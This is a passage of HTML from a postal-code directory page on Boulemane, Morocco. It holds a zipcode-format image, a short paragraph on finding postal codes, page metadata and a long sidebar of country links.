		<div class="gps"><h2>Morocco Zipcode Format</h2>
<p><img decoding="async" loading="lazy" class="alignnone wp-image-20058 size-full" src="https://postal-code.top/wp-content/uploads/morocco-zipcode-format.png" alt="" width="940" height="464" srcset="https://postal-code.top/wp-content/uploads/morocco-zipcode-format.png 940w, https://postal-code.top/wp-content/uploads/morocco-zipcode-format-300x148.png 300w, https://postal-code.top/wp-content/uploads/morocco-zipcode-format-768x379.png 768w" sizes="(max-width: 940px) 100vw, 940px" /></p>
</div>
		<div class="end"><h2>Find Postal Code</h2>
<p>Each region in Boulemane has its own unique postal code, and it’s important to have the correct code to ensure timely delivery of your mail. To find the correct code for your destination region, simply click on the region in the list above. If you’re unsure which region to choose, try our address lookup tool at the top of the page or use our interactive map to find your zip code.</p>
</div>
    </div><!-- .entry-content -->
</article><!-- #post-## -->






<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://postal-code.top/morocco/fes-meknes/boulemane" content="Boulemane, Fes-Meknes, Morocco – Postal Codes">
<meta itemprop="dateModified" content="2023-07-02">
<meta itemprop="datePublished" content="2023-07-02T12:59:56+00:00">
<meta itemprop="author" content="tagaev.p.a@gmail.com">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="WORLD POSTAL CODES"><meta itemprop="telephone" content="WORLD POSTAL CODES"><meta itemprop="address" content="https://postal-code.top"></div>
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- micro -->



<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">

    
	<div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="widget-header">Popular Codes</div><div class="textwidget custom-html-widget"><div class="pt-cv-wrapper"><div class="pt-cv-view pt-cv-grid pt-cv-colsys" id="pt-cv-view-9131b6dhcj"><div data-id="pt-cv-page-1" class="pt-cv-page" data-cvc="1"><div class="col-md-12 col-sm-12 col-xs-12 pt-cv-content-item pt-cv-2-col"  data-pid="1307"><div class='pt-cv-ifield'><a href="https://postal-code.top/norway" class="_self pt-cv-href-thumbnail pt-cv-thumb-left cvplbd" target="_self" rel="noopener"><img width="20" height="20" src="https://postal-code.top/wp-content/uploads/Norway-96-80x80-20x20.png" class="pt-cv-thumbnail img-none pull-left" alt="Norway" decoding="async" loading="lazy" srcset="https://postal-code.top/wp-content/uploads/Norway-96-80x80-20x20.png" sizes="(max-width: 20px) 100vw, 20px" /></a>
<div class="pt-cv-colwrap"><h4 class="pt-cv-title"><a href="https://postal-code.top/norway" class="_self cvplbd" target="_self" rel="noopener">Norway</a></h4></div></div></div>
<div class="col-md-12 col-sm-12 col-xs-12 pt-cv-content-item pt-cv-2-col"  data-pid="1303"><div class='pt-cv-ifield'><a href="https://postal-code.top/morocco" class="_self pt-cv-href-thumbnail pt-cv-thumb-left cvplbd" target="_self" rel="noopener"><img width="20" height="20" src="https://postal-code.top/wp-content/uploads/Morocco-96-80x80-20x20.png" class="pt-cv-thumbnail img-none pull-left" alt="Morocco" decoding="async" loading="lazy" srcset="https://postal-code.top/wp-content/uploads/Morocco-96-80x80-20x20.png" sizes="(max-width: 20px) 100vw, 20px" /></a>
<div class="pt-cv-colwrap"><h4 class="pt-cv-title"><a href="https://postal-code.top/morocco" class="_self cvplbd" target="_self" rel="noopener">Morocco</a></h4></div></div></div>
<div class="col-md-12 col-sm-12 col-xs-12 pt-cv-content-item pt-cv-2-col"  data-pid="1302"><div class='pt-cv-ifield'><a href="https://postal-code.top/mongolia" class="_self pt-cv-href-thumbnail pt-cv-thumb-left cvplbd" target="_self" rel="noopener"><img width="20" height="20" src="https://postal-code.top/wp-content/uploads/Mongolia-96-80x80-20x20.png" class="pt-cv-thumbnail img-none pull-left" alt="Mongolia" decoding="async" loading="lazy" srcset="https://postal-code.top/wp-content/uploads/Mongolia-96-80x80-20x20.png" sizes="(max-width: 20px) 100vw, 20px" /></a>
<div class="pt-cv-colwrap"><h4 class="pt-cv-title"><a href="https://postal-code.top/mongolia" class="_self cvplbd" target="_self" rel="noopener">Mongolia</a></h4></div></div></div>
<div class="col-md-12 col-sm-12 col-xs-12 pt-cv-content-item pt-cv-2-col"  data-pid="1292"><div class='pt-cv-ifield'><a href="https://postal-code.top/japan" class="_self pt-cv-href-thumbnail pt-cv-thumb-left cvplbd" target="_self" rel="noopener"><img width="20" height="20" src="https://postal-code.top/wp-content/uploads/Japan-96-80x80-20x20.png" class="pt-cv-thumbnail img-none pull-left" alt="Japan" decoding="async" loading="lazy" srcset="https://postal-code.top/wp-content/uploads/Japan-96-80x80-20x20.png" sizes="(max-width: 20px) 100vw, 20px" /></a>
<div class="pt-cv-colwrap"><h4 class="pt-cv-title"><a href="https://postal-code.top/japan" class="_self cvplbd" target="_self" rel="noopener">Japan</a></h4></div></div></div>
<div class="col-md-12 col-sm-12 col-xs-12 pt-cv-content-item pt-cv-2-col"  data-pid="1288"><div class='pt-cv-ifield'><a href="https://postal-code.top/indonesia" class="_self pt-cv-href-thumbnail pt-cv-thumb-left cvplbd" target="_self" rel="noopener"><img width="20" height="20" src="https://postal-code.top/wp-content/uploads/Indonesia-96-80x80-20x20.png" class="pt-cv-thumbnail img-none pull-left" alt="Indonesia" decoding="async" loading="lazy" srcset="https://postal-code.top/wp-content/uploads/Indonesia-96-80x80-20x20.png" sizes="(max-width: 20px) 100vw, 20px" /></a>
<div class="pt-cv-colwrap"><h4 class="pt-cv-title"><a href="https://postal-code.top/indonesia" class="_self cvplbd" target="_self" rel="noopener">Indonesia</a></h4></div></div></div>
<div class="col-md-12 col-sm-12 col-xs-12 pt-cv-content-item pt-cv-2-col"  data-pid="1275"><div class='pt-cv-ifield'><a href="https://postal-code.top/costa-rica" class="_self pt-cv-href-thumbnail pt-cv-thumb-left cvplbd" target="_self" rel="noopener"><img width="20" height="20" src="https://postal-code.top/wp-content/uploads/Costa-Rica-96-80x80-20x20.png" class="pt-cv-thumbnail img-none pull-left" alt="Costa Rica" decoding="async" loading="lazy" srcset="https://postal-code.top/wp-content/uploads/Costa-Rica-96-80x80-20x20.png" sizes="(max-width: 20px) 100vw, 20px" /></a>
<div class="pt-cv-colwrap"><h4 class="pt-cv-title"><a href="https://postal-code.top/costa-rica" class="_self cvplbd" target="_self" rel="noopener">Costa Rica</a></h4></div></div></div>
<div class="col-md-12 col-sm-12 col-xs-12 pt-cv-content-item pt-cv-2-col"  data-pid="1274"><div class='pt-cv-ifield'><a href="https://postal-code.top/colombia" class="_self pt-cv-href-thumbnail pt-cv-thumb-left cvplbd" target="_self" rel="noopener"><img width="20" height="20" src="https://postal-code.top/wp-content/uploads/Colombia-96-80x80-20x20.png" class="pt-cv-thumbnail img-none pull-left" alt="Colombia" decoding="async" loading="lazy" srcset="https://postal-code.top/wp-content/uploads/Colombia-96-80x80-20x20.png" sizes="(max-width: 20px) 100vw, 20px" /></a>
<div class="pt-cv-colwrap"><h4 class="pt-cv-title"><a href="https://postal-code.top/colombia" class="_self cvplbd" target="_self" rel="noopener">Colombia</a></h4></div></div></div>
<div class="col-md-12 col-sm-12 col-xs-12 pt-cv-content-item pt-cv-2-col"  data-pid="1273"><div class='pt-cv-ifield'><a href="https://postal-code.top/china" class="_self pt-cv-href-thumbnail pt-cv-thumb-left cvplbd" target="_self" rel="noopener"><img width="20" height="20" src="https://postal-code.top/wp-content/uploads/China-96-80x80-20x20.png" class="pt-cv-thumbnail img-none pull-left" alt="China" decoding="async" loading="lazy" srcset="https://postal-code.top/wp-content/uploads/China-96-80x80-20x20.png" sizes="(max-width: 20px) 100vw, 20px" /></a>
<div class="pt-cv-colwrap"><h4 class="pt-cv-title"><a href="https://postal-code.top/china" class="_self cvplbd" target="_self" rel="noopener">China</a></h4></div></div></div>
<div class="col-md-12 col-sm-12 col-xs-12 pt-cv-content-item pt-cv-2-col"  data-pid="1322"><div class='pt-cv-ifield'><a href="https://postal-code.top/ukraine" class="_self pt-cv-href-thumbnail pt-cv-thumb-left cvplbd" target="_self" rel="noopener"><img width="20" height="20" src="https://postal-code.top/wp-content/uploads/Ukraine-96-80x80-20x20.png" class="pt-cv-thumbnail img-none pull-left" alt="Ukraine" decoding="async" loading="lazy" srcset="https://postal-code.top/wp-content/uploads/Ukraine-96-80x80-20x20.png" sizes="(max-width: 20px) 100vw, 20px" /></a>
<div class="pt-cv-colwrap"><h4 class="pt-cv-title"><a href="https://postal-code.top/ukraine" class="_self cvplbd" target="_self" rel="noopener">Ukraine</a></h4></div></div></div>
<div class="col-md-12 col-sm-12 col-xs-12 pt-cv-content-item pt-cv-2-col"  data-pid="1320"><div class='pt-cv-ifield'><a href="https://postal-code.top/turkey" class="_self pt-cv-href-thumbnail pt-cv-thumb-left cvplbd" target="_self" rel="noopener"><img width="20" height="20" src="https://postal-code.top/wp-content/uploads/Turkey-96-80x80-20x20.png" class="pt-cv-thumbnail img-none pull-left" alt="Turkey" decoding="async" loading="lazy" srcset="https://postal-code.top/wp-content/uploads/Turkey-96-80x80-20x20.png" sizes="(max-width: 20px) 100vw, 20px" /></a>
<div class="pt-cv-colwrap"><h4 class="pt-cv-title"><a href="https://postal-code.top/turkey" class="_self cvplbd" target="_self" rel="noopener">Turkey</a></h4></div></div></div>
<div class="col-md-12 col-sm-12 col-xs-12 pt-cv-content-item pt-cv-2-col"  data-pid="1318"><div class='pt-cv-ifield'><a href="https://postal-code.top/tunisia" class="_self pt-cv-href-thumbnail pt-cv-thumb-left cvplbd" target="_self" rel="noopener"><img width="20" height="20" src="https://postal-code.top/wp-content/uploads/Tunisia-96-80x80-20x20.png" class="pt-cv-thumbnail img-none pull-left" alt="Tunisia" decoding="async" loading="lazy" srcset="https://postal-code.top/wp-content/uploads/Tunisia-96-80x80-20x20.png" sizes="(max-width: 20px) 100vw, 20px" /></a>
<div class="pt-cv-colwrap"><h4 class="pt-cv-title"><a href="https://postal-code.top/tunisia" class="_self cvplbd" target="_self" rel="noopener">Tunisia</a></h4></div></div></div>
<div class="col-md-12 col-sm-12 col-xs-12 pt-cv-content-item pt-cv-2-col"  data-pid="1317"><div class='pt-cv-ifield'><a href="https://postal-code.top/sweden" class="_self pt-cv-href-thumbnail pt-cv-thumb-left cvplbd" target="_self" rel="noopener"><img width="20" height="20" src="https://postal-code.top/wp-content/uploads/Sweden-96-80x80-20x20.png" class="pt-cv-thumbnail img-none pull-left" alt="Sweden" decoding="async" loading="lazy" srcset="https://postal-code.top/wp-content/uploads/Sweden-96-80x80-20x20.png" sizes="(max-width: 20px) 100vw, 20px" /></a>
<div class="pt-cv-colwrap"><h4 class="pt-cv-title"><a href="https://postal-code.top/sweden" class="_self cvplbd" target="_self" rel="noopener">Sweden</a></h4></div></div></div>
<div class="col-md-12 col-sm-12 col-xs-12 pt-cv-content-item pt-cv-2-col"  data-pid="1314"><div class='pt-cv-ifield'><a href="https://postal-code.top/spain" class="_self pt-cv-href-thumbnail pt-cv-thumb-left cvplbd" target="_self" rel="noopener"><img width="20" height="20" src="https://postal-code.top/wp-content/uploads/Spain-96-80x80-20x20.png" class="pt-cv-thumbnail img-none pull-left" alt="Spain" decoding="async" loading="lazy" srcset="https://postal-code.top/wp-content/uploads/Spain-96-80x80-20x20.png" sizes="(max-width: 20px) 100vw, 20px" /></a>
<div class="pt-cv-colwrap"><h4 class="pt-cv-title"><a href="https://postal-code.top/spain" class="_self cvplbd" target="_self" rel="noopener">Spain</a></h4></div></div></div>
<div class="col-md-12 col-sm-12 col-xs-12 pt-cv-content-item pt-cv-2-col"  data-pid="1310"><div class='pt-cv-ifield'><a href="https://postal-code.top/poland" class="_self pt-cv-href-thumbnail pt-cv-thumb-left cvplbd" target="_self" rel="noopener"><img width="20" height="20" src="https://postal-code.top/wp-content/uploads/Poland-96-80x80-20x20.png" class="pt-cv-thumbnail img-none pull-left" alt="Poland" decoding="async" loading="lazy" srcset="https://postal-code.top/wp-content/uploads/Poland-96-80x80-20x20.png" sizes="(max-width: 20px) 100vw, 20px" /></a>
<div class="pt-cv-colwrap"><h4 class="pt-cv-title"><a href="https://postal-code.top/poland" class="_self cvplbd" target="_self" rel="noopener">Poland</a></h4></div></div></div>
<div class="col-md-12 col-sm-12 col-xs-12 pt-cv-content-item pt-cv-2-col"  data-pid="1294"><div class='pt-cv-ifield'><a href="https://postal-code.top/kuwait" class="_self pt-cv-href-thumbnail pt-cv-thumb-left cvplbd" target="_self" rel="noopener"><img width="20" height="20" src="https://postal-code.top/wp-content/uploads/Kuwait-96-80x80-20x20.png" class="pt-cv-thumbnail img-none pull-left" alt="Kuwait" decoding="async" loading="lazy" srcset="https://postal-code.top/wp-content/uploads/Kuwait-96-80x80-20x20.png" sizes="(max-width: 20px) 100vw, 20px" /></a>
<div class="pt-cv-colwrap"><h4 class="pt-cv-title"><a href="https://postal-code.top/kuwait" class="_self cvplbd" target="_self" rel="noopener">Kuwait</a></h4></div></div></div>
<div class="col-md-12 col-sm-12 col-xs-12 pt-cv-content-item pt-cv-2-col"  data-pid="1290"><div class='pt-cv-ifield'><a href="https://postal-code.top/israel" class="_self pt-cv-href-thumbnail pt-cv-thumb-left cvplbd" target="_self" rel="noopener"><img width="20" height="20" src="https://postal-code.top/wp-content/uploads/Israel-96-80x80-20x20.png" class="pt-cv-thumbnail img-none pull-left" alt="Israel" decoding="async" loading="lazy" srcset="https://postal-code.top/wp-content/uploads/Israel-96-80x80-20x20.png" sizes="(max-width: 20px) 100vw, 20px" /></a>
<div class="pt-cv-colwrap"><h4 class="pt-cv-title"><a href="https://postal-code.top/israel" class="_self cvplbd" target="_self" rel="noopener">Israel</a></h4></div></div></div>
<div class="col-md-12 col-sm-12 col-xs-12 pt-cv-content-item pt-cv-2-col"  data-pid="1289"><div class='pt-cv-ifield'><a href="https://postal-code.top/italy" class="_self pt-cv-href-thumbnail pt-cv-thumb-left cvplbd" target="_self" rel="noopener"><img width="20" height="20" src="https://postal-code.top/wp-content/uploads/Italy-96-80x80-20x20.png" class="pt-cv-thumbnail img-none pull-left" alt="Italy" decoding="async" loading="lazy" srcset="https://postal-code.top/wp-content/uploads/Italy-96-80x80-20x20.png" sizes="(max-width: 20px) 100vw, 20px" /></a>
<div class="pt-cv-colwrap"><h4 class="pt-cv-title"><a href="https://postal-code.top/italy" class="_self cvplbd" target="_self" rel="noopener">Italy</a></h4></div></div></div>
<div class="col-md-12 col-sm-12 col-xs-12 pt-cv-content-item pt-cv-2-col"  data-pid="1277"><div class='pt-cv-ifield'><a href="https://postal-code.top/denmark" class="_self pt-cv-href-thumbnail pt-cv-thumb-left cvplbd" target="_self" rel="noopener"><img width="20" height="20" src="https://postal-code.top/wp-content/uploads/Denmark-96-80x80-20x20.png" class="pt-cv-thumbnail img-none pull-left" alt="Denmark" decoding="async" loading="lazy" srcset="https://postal-code.top/wp-content/uploads/Denmark-96-80x80-20x20.png" sizes="(max-width: 20px) 100vw, 20px" /></a>
<div class="pt-cv-colwrap"><h4 class="pt-cv-title"><a href="https://postal-code.top/denmark" class="_self cvplbd" target="_self" rel="noopener">Denmark</a></h4></div></div></div>
<div class="col-md-12 col-sm-12 col-xs-12 pt-cv-content-item pt-cv-2-col"  data-pid="1276"><div class='pt-cv-ifield'><a href="https://postal-code.top/ecuador" class="_self pt-cv-href-thumbnail pt-cv-thumb-left cvplbd" target="_self" rel="noopener"><img width="20" height="20" src="https://postal-code.top/wp-content/uploads/Ecuador-96-80x80-20x20.png" class="pt-cv-thumbnail img-none pull-left" alt="Ecuador" decoding="async" loading="lazy" srcset="https://postal-code.top/wp-content/uploads/Ecuador-96-80x80-20x20.png" sizes="(max-width: 20px) 100vw, 20px" /></a>
<div class="pt-cv-colwrap"><h4 class="pt-cv-title"><a href="https://postal-code.top/ecuador" class="_self cvplbd" target="_self" rel="noopener">Ecuador</a></h4></div></div></div>
<div class="col-md-12 col-sm-12 col-xs-12 pt-cv-content-item pt-cv-2-col"  data-pid="1269"><div class='pt-cv-ifield'><a href="https://postal-code.top/belgium" class="_self pt-cv-href-thumbnail pt-cv-thumb-left cvplbd" target="_self" rel="noopener"><img width="20" height="20" src="https://postal-code.top/wp-content/uploads/Belgium-96-80x80-20x20.png" class="pt-cv-thumbnail img-none pull-left" alt="Belgium" decoding="async" loading="lazy" srcset="https://postal-code.top/wp-content/uploads/Belgium-96-80x80-20x20.png" sizes="(max-width: 20px) 100vw, 20px" /></a>
<div class="pt-cv-colwrap"><h4 class="pt-cv-title"><a href="https://postal-code.top/belgium" class="_self cvplbd" target="_self" rel="noopener">Belgium</a></h4></div></div></div>
<div class="col-md-12 col-sm-12 col-xs-12 pt-cv-content-item pt-cv-2-col"  data-pid="1265"><div class='pt-cv-ifield'><a href="https://postal-code.top/armenia" class="_self pt-cv-href-thumbnail pt-cv-thumb-left cvplbd" target="_self" rel="noopener"><img width="20" height="20" src="https://postal-code.top/wp-content/uploads/Armenia-96-80x80-20x20.png" class="pt-cv-thumbnail img-none pull-left" alt="Armenia" decoding="async" loading="lazy" srcset="https://postal-code.top/wp-content/uploads/Armenia-96-80x80-20x20.png" sizes="(max-width: 20px) 100vw, 20px" /></a>
<div class="pt-cv-colwrap"><h4 class="pt-cv-title"><a href="https://postal-code.top/armenia" class="_self cvplbd" target="_self" rel="noopener">Armenia</a></h4></div></div></div>
<div class="col-md-12 col-sm-12 col-xs-12 pt-cv-content-item pt-cv-2-col"  data-pid="1262"><div class='pt-cv-ifield'><a href="https://postal-code.top/afghanistan" class="_self pt-cv-href-thumbnail pt-cv-thumb-left cvplbd" target="_self" rel="noopener"><img width="20" height="20" src="https://postal-code.top/wp-content/uploads/Afghanistan-96-80x80-20x20.png" class="pt-cv-thumbnail img-none pull-left" alt="Afghanistan" decoding="async" loading="lazy" srcset="https://postal-code.top/wp-content/uploads/Afghanistan-96-80x80-20x20.png" sizes="(max-width: 20px) 100vw, 20px" /></a>
<div class="pt-cv-colwrap"><h4 class="pt-cv-title"><a href="https://postal-code.top/afghanistan" class="_self cvplbd" target="_self" rel="noopener">Afghanistan</a></h4></div></div></div>
<div class="col-md-12 col-sm-12 col-xs-12 pt-cv-content-item pt-cv-2-col"  data-pid="1279"><div class='pt-cv-ifield'><a href="https://postal-code.top/france" class="_self pt-cv-href-thumbnail pt-cv-thumb-left cvplbd" target="_self" rel="noopener"><img width="20" height="20" src="https://postal-code.top/wp-content/uploads/France-96-80x80-20x20.png" class="pt-cv-thumbnail img-none pull-left" alt="France" decoding="async" loading="lazy" srcset="https://postal-code.top/wp-content/uploads/France-96-80x80-20x20.png" sizes="(max-width: 20px) 100vw, 20px" /></a>
<div class="pt-cv-colwrap"><h4 class="pt-cv-title"><a href="https://postal-code.top/france" class="_self cvplbd" target="_self" rel="noopener">France</a></h4></div></div></div>
<div class="col-md-12 col-sm-12 col-xs-12 pt-cv-content-item pt-cv-2-col"  data-pid="1280"><div class='pt-cv-ifield'><a href="https://postal-code.top/finland" class="_self pt-cv-href-thumbnail pt-cv-thumb-left cvplbd" target="_self" rel="noopener"><img width="20" height="20" src="https://postal-code.top/wp-content/uploads/Finland-96-80x80-20x20.png" class="pt-cv-thumbnail img-none pull-left" alt="Finland" decoding="async" loading="lazy" srcset="https://postal-code.top/wp-content/uploads/Finland-96-80x80-20x20.png" sizes="(max-width: 20px) 100vw, 20px" /></a>
<div class="pt-cv-colwrap"><h4 class="pt-cv-title"><a href="https://postal-code.top/finland" class="_self cvplbd" target="_self" rel="noopener">Finland</a></h4></div></div></div>
<div class="col-md-12 col-sm-12 col-xs-12 pt-cv-content-item pt-cv-2-col"  data-pid="1278"><div class='pt-cv-ifield'><a href="https://postal-code.top/estonia" class="_self pt-cv-href-thumbnail pt-cv-thumb-left cvplbd" target="_self" rel="noopener"><img width="20" height="20" src="https://postal-code.top/wp-content/uploads/Estonia-96-80x80-20x20.png" class="pt-cv-thumbnail img-none pull-left" alt="Estonia" decoding="async" loading="lazy" srcset="https://postal-code.top/wp-content/uploads/Estonia-96-80x80-20x20.png" sizes="(max-width: 20px) 100vw, 20px" /></a>
<div class="pt-cv-colwrap"><h4 class="pt-cv-title"><a href="https://postal-code.top/estonia" class="_self cvplbd" target="_self" rel="noopener">Estonia</a></h4></div></div></div>
<div class="col-md-12 col-sm-12 col-xs-12 pt-cv-content-item pt-cv-2-col"  data-pid="1270"><div class='pt-cv-ifield'><a href="https://postal-code.top/bulgaria" class="_self pt-cv-href-thumbnail pt-cv-thumb-left cvplbd" target="_self" rel="noopener"><img width="20" height="20" src="https://postal-code.top/wp-content/uploads/Bulgaria-96-80x80-20x20.png" class="pt-cv-thumbnail img-none pull-left" alt="Bulgaria" decoding="async" loading="lazy" srcset="https://postal-code.top/wp-content/uploads/Bulgaria-96-80x80-20x20.png" sizes="(max-width: 20px) 100vw, 20px" /></a>
<div class="pt-cv-colwrap"><h4 class="pt-cv-title"><a href="https://postal-code.top/bulgaria" class="_self cvplbd" target="_self" rel="noopener">Bulgaria</a></h4></div></div></div>
<div class="col-md-12 col-sm-12 col-xs-12 pt-cv-content-item pt-cv-2-col"  data-pid="1301"><div class='pt-cv-ifield'><a href="https://postal-code.top/monaco" class="_self pt-cv-href-thumbnail pt-cv-thumb-left cvplbd" target="_self" rel="noopener"><img width="20" height="20" src="https://postal-code.top/wp-content/uploads/Monaco-96-80x80-20x20.png" class="pt-cv-thumbnail img-none pull-left" alt="Monaco" decoding="async" loading="lazy" srcset="https://postal-code.top/wp-content/uploads/Monaco-96-80x80-20x20.png" sizes="(max-width: 20px) 100vw, 20px" /></a>
<div class="pt-cv-colwrap"><h4 class="pt-cv-title"><a href="https://postal-code.top/monaco" class="_self cvplbd" target="_self" rel="noopener">Monaco</a></h4></div></div></div>
<div class="col-md-12 col-sm-12 col-xs-12 pt-cv-content-item pt-cv-2-col"  data-pid="1282"><div class='pt-cv-ifield'><a href="https://postal-code.top/gibraltar" class="_self pt-cv-href-thumbnail pt-cv-thumb-left cvplbd" target="_self" rel="noopener"><img width="20" height="20" src="https://postal-code.top/wp-content/uploads/Gibraltar-96-80x80-20x20.png" class="pt-cv-thumbnail img-none pull-left" alt="Gibraltar" decoding="async" loading="lazy" srcset="https://postal-code.top/wp-content/uploads/Gibraltar-96-80x80-20x20.png" sizes="(max-width: 20px) 100vw, 20px" /></a>
<div class="pt-cv-colwrap"><h4 class="pt-cv-title"><a href="https://postal-code.top/gibraltar" class="_self cvplbd" target="_self" rel="noopener">Gibraltar</a></h4></div></div></div>
<div class="col-md-12 col-sm-12 col-xs-12 pt-cv-content-item pt-cv-2-col"  data-pid="1298"><div class='pt-cv-ifield'><a href="https://postal-code.top/martinique" class="_self pt-cv-href-thumbnail pt-cv-thumb-left cvplbd" target="_self" rel="noopener"><img width="20" height="20" src="https://postal-code.top/wp-content/uploads/Martinique-96-80x80-20x20.png" class="pt-cv-thumbnail img-none pull-left" alt="Martinique" decoding="async" loading="lazy" srcset="https://postal-code.top/wp-content/uploads/Martinique-96-80x80-20x20.png" sizes="(max-width: 20px) 100vw, 20px" /></a>
<div class="pt-cv-colwrap"><h4 class="pt-cv-title"><a href="https://postal-code.top/martinique" class="_self cvplbd" target="_self" rel="noopener">Martinique</a></h4></div></div></div>
<div class="col-md-12 col-sm-12 col-xs-12 pt-cv-content-item pt-cv-2-col"  data-pid="1319"><div class='pt-cv-ifield'><a href="https://postal-code.top/thailand" class="_self pt-cv-href-thumbnail pt-cv-thumb-left cvplbd" target="_self" rel="noopener"><img width="20" height="20" src="https://postal-code.top/wp-content/uploads/Thailand-96-80x80-20x20.png" class="pt-cv-thumbnail img-none pull-left" alt="Thailand" decoding="async" loading="lazy" srcset="https://postal-code.top/wp-content/uploads/Thailand-96-80x80-20x20.png" sizes="(max-width: 20px) 100vw, 20px" /></a>
<div class="pt-cv-colwrap"><h4 class="pt-cv-title"><a href="https://postal-code.top/thailand" class="_self cvplbd" target="_self" rel="noopener">Thailand</a></h4></div></div></div>
<div class="col-md-12 col-sm-12 col-xs-12 pt-cv-content-item pt-cv-2-col"  data-pid="1312"><div class='pt-cv-ifield'><a href="https://postal-code.top/russian-federation" class="_self pt-cv-href-thumbnail pt-cv-thumb-left cvplbd" target="_self" rel="noopener"><img width="20" height="20" src="https://postal-code.top/wp-content/uploads/Russian-Federation-96-80x80-20x20.png" class="pt-cv-thumbnail img-none pull-left" alt="Russian Federation" decoding="async" loading="lazy" srcset="https://postal-code.top/wp-content/uploads/Russian-Federation-96-80x80-20x20.png" sizes="(max-width: 20px) 100vw, 20px" /></a>
<div class="pt-cv-colwrap"><h4 class="pt-cv-title"><a href="https://postal-code.top/russian-federation" class="_self cvplbd" target="_self" rel="noopener">Russian Federation</a></h4></div></div></div>
<div class="col-md-12 col-sm-12 col-xs-12 pt-cv-content-item pt-cv-2-col"  data-pid="1311"><div class='pt-cv-ifield'><a href="https://postal-code.top/romania" class="_self pt-cv-href-thumbnail pt-cv-thumb-left cvplbd" target="_self" rel="noopener"><img width="20" height="20" src="https://postal-code.top/wp-content/uploads/Romania-96-80x80-20x20.png" class="pt-cv-thumbnail img-none pull-left" alt="Romania" decoding="async" loading="lazy" srcset="https://postal-code.top/wp-content/uploads/Romania-96-80x80-20x20.png" sizes="(max-width: 20px) 100vw, 20px" /></a>
<div class="pt-cv-colwrap"><h4 class="pt-cv-title"><a href="https://postal-code.top/romania" class="_self cvplbd" target="_self" rel="noopener">Romania</a></h4></div></div></div>
<div class="col-md-12 col-sm-12 col-xs-12 pt-cv-content-item pt-cv-2-col"  data-pid="1300"><div class='pt-cv-ifield'><a href="https://postal-code.top/mayotte" class="_self pt-cv-href-thumbnail pt-cv-thumb-left cvplbd" target="_self" rel="noopener"><img width="20" height="20" src="https://postal-code.top/wp-content/uploads/Mayotte-96-80x80-20x20.png" class="pt-cv-thumbnail img-none pull-left" alt="Mayotte" decoding="async" loading="lazy" srcset="https://postal-code.top/wp-content/uploads/Mayotte-96-80x80-20x20.png" sizes="(max-width: 20px) 100vw, 20px" /></a>
<div class="pt-cv-colwrap"><h4 class="pt-cv-title"><a href="https://postal-code.top/mayotte" class="_self cvplbd" target="_self" rel="noopener">Mayotte</a></h4></div></div></div>
<div class="col-md-12 col-sm-12 col-xs-12 pt-cv-content-item pt-cv-2-col"  data-pid="1299"><div class='pt-cv-ifield'><a href="https://postal-code.top/mauritius" class="_self pt-cv-href-thumbnail pt-cv-thumb-left cvplbd" target="_self" rel="noopener"><img width="20" height="20" src="https://postal-code.top/wp-content/uploads/Mauritius-96-80x80-20x20.png" class="pt-cv-thumbnail img-none pull-left" alt="Mauritius" decoding="async" loading="lazy" srcset="https://postal-code.top/wp-content/uploads/Mauritius-96-80x80-20x20.png" sizes="(max-width: 20px) 100vw, 20px" /></a>
<div class="pt-cv-colwrap"><h4 class="pt-cv-title"><a href="https://postal-code.top/mauritius" class="_self cvplbd" target="_self" rel="noopener">Mauritius</a></h4></div></div></div>
<div class="col-md-12 col-sm-12 col-xs-12 pt-cv-content-item pt-cv-2-col"  data-pid="1297"><div class='pt-cv-ifield'><a href="https://postal-code.top/malta" class="_self pt-cv-href-thumbnail pt-cv-thumb-left cvplbd" target="_self" rel="noopener"><img width="20" height="20" src="https://postal-code.top/wp-content/uploads/Malta-96-80x80-20x20.png" class="pt-cv-thumbnail img-none pull-left" alt="Malta" decoding="async" loading="lazy" srcset="https://postal-code.top/wp-content/uploads/Malta-96-80x80-20x20.png" sizes="(max-width: 20px) 100vw, 20px" /></a>
<div class="pt-cv-colwrap"><h4 class="pt-cv-title"><a href="https://postal-code.top/malta" class="_self cvplbd" target="_self" rel="noopener">Malta</a></h4></div></div></div>
<div class="col-md-12 col-sm-12 col-xs-12 pt-cv-content-item pt-cv-2-col"  data-pid="1296"><div class='pt-cv-ifield'><a href="https://postal-code.top/liechtenstein" class="_self pt-cv-href-thumbnail pt-cv-thumb-left cvplbd" target="_self" rel="noopener"><img width="20" height="20" src="https://postal-code.top/wp-content/uploads/Liechtenstein-96-80x80-20x20.png" class="pt-cv-thumbnail img-none pull-left" alt="Liechtenstein" decoding="async" loading="lazy" srcset="https://postal-code.top/wp-content/uploads/Liechtenstein-96-80x80-20x20.png" sizes="(max-width: 20px) 100vw, 20px" /></a>
<div class="pt-cv-colwrap"><h4 class="pt-cv-title"><a href="https://postal-code.top/liechtenstein" class="_self cvplbd" target="_self" rel="noopener">Liechtenstein</a></h4></div></div></div>
<div class="col-md-12 col-sm-12 col-xs-12 pt-cv-content-item pt-cv-2-col"  data-pid="1291"><div class='pt-cv-ifield'><a href="https://postal-code.top/jamaica" class="_self pt-cv-href-thumbnail pt-cv-thumb-left cvplbd" target="_self" rel="noopener"><img width="20" height="20" src="https://postal-code.top/wp-content/uploads/Jamaica-96-80x80-20x20.png" class="pt-cv-thumbnail img-none pull-left" alt="Jamaica" decoding="async" loading="lazy" srcset="https://postal-code.top/wp-content/uploads/Jamaica-96-80x80-20x20.png" sizes="(max-width: 20px) 100vw, 20px" /></a>
<div class="pt-cv-colwrap"><h4 class="pt-cv-title"><a href="https://postal-code.top/jamaica" class="_self cvplbd" target="_self" rel="noopener">Jamaica</a></h4></div></div></div>
<div class="col-md-12 col-sm-12 col-xs-12 pt-cv-content-item pt-cv-2-col"  data-pid="1285"><div class='pt-cv-ifield'><a href="https://postal-code.top/guernsey" class="_self pt-cv-href-thumbnail pt-cv-thumb-left cvplbd" target="_self" rel="noopener"><img width="20" height="20" src="https://postal-code.top/wp-content/uploads/Guernsey-96-80x80-20x20.png" class="pt-cv-thumbnail img-none pull-left" alt="Guernsey" decoding="async" loading="lazy" srcset="https://postal-code.top/wp-content/uploads/Guernsey-96-80x80-20x20.png" sizes="(max-width: 20px) 100vw, 20px" /></a>
